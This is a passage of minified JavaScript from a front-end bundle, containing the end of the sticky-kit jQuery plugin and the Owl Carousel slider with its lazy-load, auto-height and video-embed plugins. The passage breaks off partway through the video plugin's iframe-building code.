p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return i=!1,null!=_&&--_<=0&&(_=E,y(),i=!0),i||C.height()===g||(y(),i=!0),i=M.scrollTop(),null!=m&&(e=i-m),m=i,f?($&&(s=l+a<i+d+v,p&&!s&&(p=!1,o.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),i<h&&(f=!1,v=I,null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.detach()),o.css(t={position:"",width:""}).removeClass(k).trigger("sticky_kit:unstick")),T&&(n=M.height())<d+I&&(p||(v-=e,v=Math.max(n-d,v),v=Math.min(I,v)))):h<i&&(f=!0,(t={position:"fixed"}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(k),null==P&&(o.after(b),"left"!==c&&"right"!==c||b.append(o)),o.trigger("sticky_kit:stick")),f&&$&&(null==s&&(s=l+a<i+d+v),!p&&s)?(p=!0,"static"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),s()},t=function(){if(u=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",width:""}),w.position("position",""),f)return null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.remove()),o.removeClass(k)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function n(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,s=0,n=Math.abs(i/2);s<n;s++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s=t.originalEvent||t||h.event;if(3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=n(s).x,i=n(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s;this.state.isTouch&&(this.state.isScrolling||(i=n(e=t.originalEvent||t||h.event).x,s=n(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+s),i+s)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,s,n,o,r,a;this.settings.loop?(i=t-this.relative(this.current()),s=this.current(),r=(n=this.current())-(o=this.current()+i)<0,a=this._clones.length+this._items.length,o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o=0,r=this;i.each(function(t,e){s=l(e),(n=new Image).onload=function(){o++,s.attr("src",n.src),s.css("opacity",1),o>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},n.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+s+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){s=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",h=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(n="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),s=i.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",t=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+o+'" height="'+t+'" 